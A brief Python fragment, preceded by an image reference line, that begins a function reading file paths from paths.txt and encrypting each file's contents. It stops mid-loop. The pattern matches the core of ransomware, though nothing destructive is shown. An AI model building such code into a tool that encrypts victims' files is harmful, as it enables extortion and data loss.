 def encrypt_files():
file = open("paths.txt","r")
read_file = file.readlines()
for path in read_file:
try:
path = path.strip("\n")
path = path.strip("\r")
f = open(path , "rb")
data = f.read()
enc_data = Encrypt.encrypt(data)